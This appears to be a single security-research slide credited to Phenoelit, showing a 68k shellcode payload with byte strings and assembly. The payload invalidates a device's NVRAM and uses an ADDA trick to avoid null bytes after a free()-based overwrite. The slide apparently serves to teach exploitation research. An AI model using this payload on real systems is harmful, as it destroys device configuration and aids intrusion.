 The shell code – V1
▪ Simple code to invalidate NVRAM
(Sorry, we are not @home on 68k)
▪ Dummy move operation to d1, data
part of OP code is overwritten on free()
▪ ADDA trick used to circumvent 0x00
bytes in code
\x22\x7C\x0F\xF0\x10\xC2 move.l #0x0FF010C2,%a1
\xE2\xD1 lsr (%a1)
\x22\x7C\x0D\xFF\xFF\xFF move.l #0x0DFFFFFF,%a1
\xD2\xFC\x02\xD1 adda.w #0x02D1,%a1
\x22\x3C\x01\x01\x01\x01 move.l #0x01010101,%d1
\x22\xBC\xCA\xFE\xBA\xBE move.l #0xCAFEBABE,(%a1)
Phenoelit